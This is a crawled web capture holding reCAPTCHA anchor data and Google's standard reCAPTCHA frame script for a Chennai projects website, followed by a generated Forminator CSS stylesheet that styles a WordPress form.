hcZVS8Tw5TDq8KHDsOHw4rCnCBZwrICHSTDncOnXsOjbMOyasKSw4zDgmFIw6/CtcK6wqhFwpfCpl7Do8K1b8O/wrtEwrfCkHTCtkVOYkrCncKPw4FNQF3CnXbDisKhYn7DuiI0NDDDqDnDmMOPw4MiTTJCBcOsw4fCuVxPwq/ChMOmw6oxwpVBw6Ivwp49MsK3wpXClcOSw6MyNlBuUsKiKGrCisO8LsKcw78sw6wdw6IAYQ55wqHCq8OUwqLDqXJ/w7JEwrVDw7QGwrPCuh3CmibDs8OSQirCgsOITlbCvcKzE0bDqcOQZlJEdTZKw6/Dvx5Hw5t6w6J0w7pew5sRMXTCjCAGSMOzw7jCoMOUecKsUxPDjFg9w6E5wpPCqsOzT0Jdw4vDhsKtP2nCg8KSw6nCp17DjMKFwpkRGsKVw5MaeiLDrsKPwp7DlSXCpT/DkMONIyXCg8OYbWvDosKiw7sCwp/CgTB9wr3CuUXDuTLDmsOwwqbDimwBw6bDq8KYwqLDpXLCusKOw6zDgsOVVcKvPRRIK8OLXxVQMFsqw498w4fDhhbCnH/ChMKPFAbDvh/CvMOBEsKjwpHDpcO8wrQIwrTDrU7CpD85cjpCw5rCjjzCl8K+w4/CuMOVU8O0w7ZIZglMwpgwKmhDKB5qEcO8Gy/DvMKbQg0DwoI1w7nDnMKJV8OsMTPDlg8Sw6UJFy3Cg3ISBcOfw7bClTTCpHN+B8O+fhgsw5TDkT4Tw7wrTMKrwqDDn8OqIsOtw5HCmFHDoVNfw7s3woHDi8O1woNZHcKAw7XDkMKHw4oFEMKrU8OZBl/CoTfCocKHw6M1RMOULMKVw4YoKcKOw67Cil41w5fDlzzDox4YEX5Gwp4xb8K2w5TDim/[base64]/a8KnZSxKw5kCw4DCr8KaexfDvsOswonDq0J7CMKccDNAHsKKCmXCscO/[base64]/DjQgiwoHDvcKGw7PDmk3CuHvCnD9CNsOWRsKlNA3Dl8OwwpVbw6xifxLCkAbCm8KGwqzDqsKmwpbDv8KRwpLCjHbDrBIDLRHCkgdFw67CmcOZIGYuEiJpw6LCj8Ocw4EZH8OtX8OKV2Q+wo/[base64]/DlxlawoZYXC3Dv8KPw6/CgcKww5vCosOewpwbwqhKwpHCmsKEwp7Cg8KtwpAow4DCgyjCpXJew5vDmMOww7TCnMOzw5zChMKvWX7CscKkeVcTJ8KrK8O9EAvCvcKTw5JNw5bDv8Ouwr/[base64]/[base64]/Cj8KtLcK9PGfCiS/[base64]/DrsKCXsOwcMKPWMOkw5YkFMOrwqrCiMOyWTHCkSA8wozCnHoJwrd3wojDicKfw6ovD8OowqLDm1DDgz7DmsKWN3h8ZsOEw73DtMKcNWxIw43ClcKUwpp/[base64]/DnjHDhFELR8KTw5FZcMKDwpUVw4PDmMOoEUzDqsK5X0vCi2rDlcOrE8Odw4HCk3k/wrDCrcOLwpPDgsKGwrfCqE8dIMKjO1Iuwq3ClMKxwprCsMORwpzCrMKZwr4+w4VGeMKpw7vCoC4rc1odw6UWWsKJwpjCtMKlw7ovwp7CtcOSQcKWwobCi8OwDXnDmMKowo08w7Ycw5hcUlw9woVNEVQGJ8Kfa1/DiHguBHItw6jDmsKFUcOUQsOaw40uw4hMw43CuMK+wpHCqcKlATXDmH/DnjpKRzLCucOawrY7FRJXw5LCj3xjwqrCq8KBL8OBwqQ3wqZpwrB+wr1Xwr3DukLCoF3DozrDjCTClThZMcOdCcKnbGPDiz7DnCh7IMKZwonDjMKww481QcOPPsOlwprCnsKlLnTDlMOGwoM/wpdaw7DCksOvYWbDmcKlFcOUw6zCgcOXwooUwqAbPQ/Cg8KRZ0XCri/Cg3A2YmJ6UMOOw4vCjhdBF3/[base64]/[base64]/CrFbDu8OWH8OCOmEECsKsRhPCpsO+AxkzKsKeJcKqw45IwrHCvBV+QMOHwoIcUw3DrcKKw6XDnMKVwppww5fCnlhpZcKcw7tVVznDn8KVRsKFwp3Ds8K9YsONTMKCwq9MbU00wpHDtDkJUMOrwr/Cvj0/bcKwwq5wwpEABW8Pwrt1MBsPwrpNwqQpSCI8wrvDisOJwrUQwo56FjPDkMOnGFrDssKDDsOmw4PDrhwVAMO8wpdRwpISw7tqwokeOUzDk2nDgMK1JMOdwpgRbcKIwq3CjsOdwqh1wqAJSBMXwpzDoMOjBTgfcwzChsOEw506w5MBRHsdwq/ClcOfwo7DinPDksO0wpomLMODZn99LX5lw4/DtVDCv8OhRcOxwqUIw4Vnw5BGTSLCiUdufF5QeVPCkijDv8OzwoUGwoPClMOkEcKPw7oIw7jDiFXDrTzDiHg2XS1tK8OPalxWwq/[base64]/[base64]/CusKDwp/CixjCj8K0w5zDhMOywqkuwrZwaFtOw4rChgNDbsKQw5rCkMK9acK+w5rDqMKIwq1NH05uTcKtNsKlw54uNsOxY8OQCMO9wpLDhGbCvy/DlMKawqzDhcOcwplFP8OTw5HCiwQyKBHDmHt+wqRqwpMiwq3DkWPCrcODwp7CoRdOw7nDu8O/PHzCncOJwo0HwoTCiC4rw5NlwoFcwqhJw7rCncOUD8Otw78swpFDQcKRAsOYTBvCnFrDnMK0UMKbfsKXwrdxw68/L8OUwqQUwrZ5wo8sGsKjwqzCmsKjfEVdw7gewrjDi8KAGMORwrvCvcKCwplgwofDrMK7wqjDicOWFhQ8wqhqwqIuHBcTw6pNecObOMOMw5lewp9yw67Cq8Kswrh/MsOLwrnDrcKOHWXDoMKWYzFIw7tOIVjCoMOvBsO5wrLDl8KPw4jDjQIJw6vCvcKLwqg0w7rCjx3CmMOawrrChcKBwqUyGzXDukRsdsO8fMKzdsKqEMOnRMOpw7RAFAfDmsOycsKccgNpK8Kzw5ATw4vCjcKbwpUbw6/[base64]/Cg8OFAcKpw45af8KlwolWaMKlwoMKfGvDvsOjw5nCg8Ofw7Q8eVVKwqHDqGguS1rCkTpgwrNLwr/DhF4iwqwiMRdCw7UcwrPDmMKiw7fDhytOwrIYCMKCw5ETAcOowpDCjcKuI8KAw7AhWnspw7bDnsOLdh7DjcKGw5xLw4HDsmwSwrNpMsK+wojCp8O9fcK7ATHCnQ1mbEjCgMKLB3/Dm2TDjMKjwoXDpcKvwqEJZhzDklzCpg5DwpI4T8KYAcKHC13DksKFwowZw7dUdErDskjCo8K5SxRoHic0JFXCusKDwqUPw6/ChMOLwq8/AyQNMWYXe8OwDsOCw4JvLcKLw6E1wq9Iw6TDp17DtAzClcKnR2EAw7rCrzQJw6PDnsKcw4opw65EDsKlwqItDsKXw6IYw7bDsMOnbsKrw6HCgsOgVcKbBcKFVMOuNizCllTDmSN/w4nChDB+JCPCvMOCFsKwwpY4wqhHK8Opw7rCrsOlQiXCj3Rgw5HDjR/DpHcWwrVywqnCnXAwTQllw4TDmV8SwprDlsKiwoEXwqEbwpPCv8OyMncdACbCmEJSQsKEe8OePAnCsMK7TAldw7vDgMKIw6/DgVLDs8K8ZQ86wp5XwozCgkrDhMO8w4XCg8KLwrjDv8Kuw69Jd8KYJFd7woU1d2Jzw7o8wrbCusOmw6xoTcKcLMOTRsK2TU3Ch2vDgBpnw67Ch8OpJCcAWSDDoQYmPWfCocKCBUfDkCPDl1nCvnArw6xLXhTDiMOEacKNwo3CtMKBwp/Co2EgDsKORWLDtMKzw4XDjA3Cuj7CoMOEScO/WsKrw55Two/[base64]/RMKmC8OQMsOqw7vDqcKOInQkw4nCjsOQw6QyXhVwX2HClh9Kw77CgMKYQl7CjmdvDRfDt3jDgcKNeyg6Km7Dumtew5YawqfCqsONwpnDuVHDv8K2MMO5w7bCv0I+wpnChF/Di3kUd3nDvixvwoEUPMKrw6Qyw7okwrc+w4o1wq1AOsKcwr82wpDDt2YmSinCvcKgacOAe8Opwp8RFMOfQRXDvEAuwp/DiWjDkkd/w7U2w6sUMUMLEA7DqDbDhMOMEsOsdSHDicKgwpNjUDB4w73CmsK/BgDDgAIjw5bDtcOFw4jClMKbYcOQZmNFGg4Gwo1fwrc/[base64]/DuMOBwoQ/TMKTXsOPFlDCm8KDw649JhBIQ23Cpx/DpcKMEkDDpVRYw7HCj3zDvxHDjcKRJkvDviTCg8OFUEc+wq4/w5M/YcOPRHtvw73DvVvCp8KYO3/CsUzCnhwGwrLCi2TDkcO9wpnCiSdHbMKVb8KtwrVLasKpwrkyA8KOwqfClDN6YA8WKmjDrzNLwosUZ3MaLzhnw4sFwp/CtBQ0N8KdTxDDhX7Ci1/DucOWdMKkw6RdeQMMwrQbd3gXb8KlcEMqw4vDqwAnwpBsVMKFEwM2E8Ojw7HDl8OMwrDDpsOXdMOwwrgIZcK9w6vDtsOLwr7DnUcTfz7DtmEDwoHClG3DhRsFwr93EcOPwrvDvMOAw7jDj8O4CnnDjAwvw6HDv8OPEsOpw5E5w7DDmV/DrQLDgnvCok5AdsO4EhrDmwNyw5TChFA9wqluw6MALFnDuMOJDcKBecKdT8ObQMOWdMKYfHdKAMKiWcOtaWNqw7bCmCfDlWjCoBXCmlPCm0F4w70MHsOaSGMrwq/DuTJlNBnCpwIJw7XDjTDDtMOow6bCqVhQwpbCn1FIwoXDpcOzw5/Do8KsFTbCvMKWL2ENwocaw7Iawp7Djh/CqyXDmVdydcKdwowDV8KFwoQuc2DCm8OXCAZmdcK7w5LDplzCiSkQVXJ/w47CqsO4fMOdw6pEwqZ0wr9Yw5xMfsO7w67Dn8KzBiHDsMOHwq3ChsO+Pn/CvcKJwobDoX7DpF3Dj8OFHQR0TsK5w7Fmw6XCsVXDocKcUMOxb0/CpVLDgMO2YMOJcXJVwroWccOQwoswC8O4Dh0hwp3CisOBwpF1wpMXZUjDsVUiwoTDgMK2wq/DvcOcwqxTByTCicKCM1M2wpLDlMK7HD8PNsO7wp/CmzbDoMOEWFkjwpvCoMOjFcOFVWjCrMOTw7jDuMKdw6jDp35Rw5JUeDhqw6tFA0kZEV/DkcOrYU3CjlXCn0nDv8KcNlrCmMKhOxbCsVnCulJaD8OcwqnCu07Dug4/HnDDrWvDssOGwp8oAwwqVcOUUsKjwrnCuMOVBS/DhRfDp8OBasOWwpDDosOCeG3DlH/DhxpxwqPCjsKvMcOYRhljUHHCucKdGsOdCsKYESvCqMKWKMOtTjDDtDnDlMOeA8KiwoJtwo7CmcO1w4bDtSo4FFvDlWMWwp3Cr8KcRMKZwpHDjT3DpsKGw6vDocO6e1TCisKVf20VwooEBmXDoMORw6/Dm8KIBFlVwr8uwozDuAJJwpgIKVzCm3w6wpzDoFTDgkLDrsKpTmPCqcORwrvDtcKcw60ocRMJw7UmKsOLcsKeLRrCo8KxwovCq8O9MsOowpw6GcOYwr/DuMKsw6w2VsK5ccOJDhDCqcOZw6ITw5Juw5jDikfCpcKfw6bCqSTCosK0wp3Dp8OCD8ORYQl8wrXCgU0uL8KTw4zDusOYw6fDscKifcKCwoLDvcKkIsK4wq/DkcK6wofDinQyWEInw7TDoUDDjXZzw5gnLiZ8wp8LcMKBwoshwpPDuMKlJMK7AnNGYmbCk8OeNCRiVcKtw7sjJMOKw4vCjXQiL8KnOMOTw53DjRjDocOIw7ViBMO1w53DuRN4w5LCuMOzwptuDzgIVcOfcFDCnVQ7w6Qbw6DCug7CvTjDoMKAw60/wqrCqHrCo8OJwoHCuS7DmMK3W8OIw5Qzc1nCg8KNTxMGwrxbw4/[base64]/DpcOASMOCw7nDnGbDmRB7LcOOwp94wpttKMKQw4w0RMKWwqDCuF1XRQXDjCUEQWxSw7zChl3CrMOuw5vCpCkONcKZPlnCrW/DlAzCkjbDoRLDucKDw7fDh1F2wqgUPMOswqjCuEjCrcKacsKGw4zCvScxTmnDlMOHwpvDnkkWHn7DrMKpW8Ktw7YwwqLDg8K2e3PCqXnDoj/[base64]/[base64]/DgH7CucOCwpVHeRZlwpfDq8KEFsOVJsKWwoXCn8KbUwlVKTPDo3HChsKiWcOlQ8KvOVnClMKgVsOTacKDBcOHw4bDih3DjXUhUcOiwpDCohjDhCE9w63DiMK6w7bCqsKYdUHCv8K2wqchw5DCncORw4bDkGPDrsKGworDijfCh8KMw53DkFzDhcKLbD/DrsKywq3DrXfDuiPDuyJ2w4gmFsOcbMKwwovCigLDkMOxw51MXcKiwozCnMK6dktswq7DhWjCtcKDwpxSwr8yM8K5cMKgRMO/aj49wqRmEsKUwoXCl23CkDpBwp7CssKLasO8w4cMYMKpdB5SwqJvwrA9YcOFOcKVfsOgf0BjwpvCnMOpJ2g8XFNYPHxFTUbDqXwmDMO9D8OFw6PDvsOHRzApAcOrFQJ9bcK/wr/CtXoRwq8KY0/ChBQsUFPCmMONw6XDrMO4M1HCiSxHYxbCmSfDsMKIIGDCvEk+woHChMK6w5bDuD7DllQIw6vCscOhw6UZw5PCgMOxUcOLDcKnw6rCq8OFMRweEU7Cq8OBPsOJwqAXI8KiAGXDvMOzIMKbKFLDpFrChMKYw5jCkG7CgMKAX8O+w7fCgRYMLxfCijJswr/DkMKGQ8OqTsKPEsKew7HDvFzDksOuw6TCqsOsMjBUwovCu8KRwqPDiT9zdcOUwrTDoh9lw7/CusOaw4nDosO9wqPCqsOCEsOmwozCjHrCt3rDnQEGw6pSwo/[base64]/[base64]/Ct8O4woHDicOcw655asKFwpdyw6/DpcOFwr57WMO9SS3DkcKVwppGLsOAw7nChcOea8Kkw65qwqtQw7h1wrnDpMKCw6QXw6/CiXjDtUkcw6DDg3nCk0tpaFHDpUzDpcOnwovChE/CpcOww63CqUHCg8OFQcOuworCmsO+axNHwrTDoMKWRkbDuyBGwrPDtFEjw6oqdlLDsDo5w65LLlrDox/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Lfw_aUpAAAAAD5Nfy6xfbVmSJxtmHuxu1QDFQEC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://meprojectschennai.co.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bBWJ8OfxM9hBbRcNFE2QkHOkvvQk0FEdfjoILoi/ZH8\\u003d\x22,0,0,null,1,1769086464416,0,0,[44,91,47],null,[139,21,252],\x22RC-671nW0xARAK1CQ\x22,null,null,null,null,null,\x220dAFcWeA6zf6XmmO2MgKwnhd8PpNhnhxT_Z-m9pouNxsSywIVkZgTKMR4e9nwaDh0vwyyoFZVEt_9JZNA9I7RF-nseP4B7t6T2Rg\x22,1769169264479]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s_BpUALWRDa5EW9944AJBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769082864693');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://meprojectschennai.co.in/wp-content/uploads/forminator/644_d87b42dd3c71f8efc285c42aae3f6d2a/css/style-644.css?ver=1757517481
body_size: 3284
content:
#forminator-module-644[data-grid="custom"] .forminator-row:not(:last-child) {
			margin-bottom: 8px;
		}

		#forminator-module-644[data-grid="custom"] .forminator-col:not(:last-child) {
			margin-bottom: 8px;
		}

		@media (min-width: 783px) {

			#forminator-module-644[data-grid="custom"] .forminator-row {
				display: flex;
				flex-wrap: wrap;
				margin-right: -4px;
				margin-left: -4px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-row:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col {
				min-width: 0;
				flex: 1;
				padding: 0 4px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col:not(:last-child) {
				margin-bottom: 0;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-3 .forminator-row[data-multiple="true"],
			#forminator-module-644[data-grid="custom"] .forminator-col-4 .forminator-row[data-multiple="true"] {
				display: block;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-3 .forminator-row[data-multiple="true"] .forminator-col:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-4 .forminator-row[data-multiple="true"] .forminator-col:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-3 {
				width: 25%;
				max-width: 25%;
				flex-basis: 25%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-4 {
				width: 33.3333333333%;
				max-width: 33.3333333333%;
				flex-basis: 33.3333333333%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-6 {
				width: 50%;
				max-width: 50%;
				flex-basis: 50%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-12 {
				width: 100%;
				max-width: 100%;
				flex-basis: 100%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-no-margin .forminator-col {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-no-margin {
				margin-bottom: -8px;
			}
		}

	

	#forminator-module-644:not(.select2-dropdown) {
					padding-top: 10px;
							padding-right: 10px;
							padding-bottom: 10px;
							padding-left: 10px;
			}


	#forminator-module-644 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-644 {
					border-color: rgba(0,0,0,0);
							background-color: #f9a61a;
			}


#forminator-module-644 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-644 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message p {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}


	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label {
					font-size: 10px;
											font-family: Roboto;
										font-weight: bold;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
					font-size: 12px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-error-message {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-input input,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-iti-input .iti__selected-dial-code {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-iti-input .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:disabled,
	#forminator-module-644.forminator-design--flat .forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-644.forminator-design--flat .forminator-input:hover,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:hover .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:focus,
	#forminator-module-644.forminator-design--flat .forminator-input:active,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:focus-within .iti__selected-dial-code,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:active .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-textarea {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-644.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


